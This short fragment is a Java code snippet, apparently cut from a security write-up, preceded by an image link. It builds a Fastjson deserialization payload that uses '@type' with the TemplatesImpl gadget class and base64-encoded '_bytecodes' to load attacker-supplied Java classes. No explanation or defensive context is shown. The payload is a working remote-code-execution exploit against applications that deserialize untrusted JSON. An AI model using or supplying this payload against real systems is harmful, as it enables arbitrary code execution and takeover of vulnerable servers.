 String bytes1 = Base64.encodeBase64String(classBytes); String NASTY_CLASS = "Lcom.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;"; String text1 = "{\"@type\":\"" + NASTY_CLASS + "\",\"_bytecodes\":[\""+bytes1+"\"],'_name':'a.b','_tfactory':{ },\"_outputProperties\":{ }," + "\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";